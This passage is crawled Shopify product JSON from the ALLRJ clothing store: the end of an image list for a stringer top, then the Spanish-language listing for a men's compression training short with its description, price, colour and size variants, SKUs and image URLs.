ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men.js
body_size: 2176
content:
{"id":8098200256752,"title":"Pantalones cortos de entrenamiento de compresión Allrj","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","description":"\u003cp\u003eUn short básico de compresión para hombres.\u003c\/p\u003e\u003cp\u003e Allrj te ha traído los mejores shorts de compresión para hombre. Confeccionados con materiales de malla livianos pero duraderos, nuestros shorts cuentan con un tratamiento DWR incorporado para evitar que las manchas y la humedad arruinen tu equipo, y costuras planas para reducir el roce. El pantalón corto de compresión Allrj DNA está a la moda sin sacrificar el rendimiento, perfecto para hacer ejercicio o simplemente pasar el rato.\u003c\/p\u003e\u003cp\u003e El pantalón corto de entrenamiento de compresión Allrj es ideal para la compresión debajo de la ropa o solo como un pantalón corto de entrenamiento atlético.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-08T21:29:29-04:00","created_at":"2022-09-08T21:29:29-04:00","vendor":"ALLRJ","type":"Men's compression shorts","tags":["Mens clothes","Mens clothing","New arrivals"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43428157817072,"title":"colorido azul \/ METRO","option1":"colorido azul","option2":"METRO","option3":null,"sku":"CJDK155587813MN","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ METRO","public_title":"colorido azul \/ METRO","options":["colorido azul","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157849840,"title":"colorido azul \/ L","option1":"colorido azul","option2":"L","option3":null,"sku":"CJDK155587814NM","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ L","public_title":"colorido azul \/ L","options":["colorido azul","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157882608,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJDK155587803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157915376,"title":"Azul zafiro \/ L","option1":"Azul zafiro","option2":"L","option3":null,"sku":"CJDK155587830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ L","public_title":"Azul zafiro \/ L","options":["Azul zafiro","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157948144,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJDK155587802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157980912,"title":"Azul zafiro \/ XXL","option1":"Azul zafiro","option2":"XXL","option3":null,"sku":"CJDK155587832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ XXL","public_title":"Azul zafiro \/ XXL","options":["Azul zafiro","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158013680,"title":"colorido azul \/ XXL","option1":"colorido azul","option2":"XXL","option3":null,"sku":"CJDK155587816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ XXL","public_title":"colorido azul \/ XXL","options":["colorido azul","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158046448,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJDK155587809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158079216,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"CJDK155587812LO","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158111984,"title":"Color de piel \/ SG","option1":"Color de piel","option2":"SG","option3":null,"sku":"CJDK155587819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ SG","public_title":"Color de piel \/ SG","options":["Color de piel","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158144752,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK155587801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158177520,"title":"Color de piel \/ L","option1":"Color de piel","option2":"L","option3":null,"sku":"CJDK155587818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ L","public_title":"Color de piel \/ L","options":["Color de piel","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158210288,"title":"Naranja \/ L","option1":"Naranja","option2":"L","option3":null,"sku":"CJDK155587826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ L","public_title":"Naranja \/ L","options":["Naranja","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158243056,"title":"Azul zafiro \/ METRO","option1":"Azul zafiro","option2":"METRO","option3":null,"sku":"CJDK155587829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ METRO","public_title":"Azul zafiro \/ METRO","options":["Azul zafiro","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158275824,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJDK155587810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158308592,"title":"Naranja \/ XXL","option1":"Naranja","option2":"XXL","option3":null,"sku":"CJDK155587828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ XXL","public_title":"Naranja \/ XXL","options":["Naranja","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158341360,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK155587805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158374128,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK155587806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158406896,"title":"Gris \/ XXL","option1":"Gris","option2":"XXL","option3":null,"sku":"CJDK155587824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ XXL","public_title":"Gris \/ XXL","options":["Gris","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158439664,"title":"Naranja \/ METRO","option1":"Naranja","option2":"METRO","option3":null,"sku":"CJDK155587825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ METRO","public_title":"Naranja \/ METRO","options":["Naranja","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158472432,"title":"Color de piel \/ METRO","option1":"Color de piel","option2":"METRO","option3":null,"sku":"CJDK155587817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ METRO","public_title":"Color de piel \/ METRO","options":["Color de piel","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158505200,"title":"Azul zafiro \/ SG","option1":"Azul zafiro","option2":"SG","option3":null,"sku":"CJDK155587831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ SG","public_title":"Azul zafiro \/ SG","options":["Azul zafiro","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158537968,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJDK155587811KP","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - 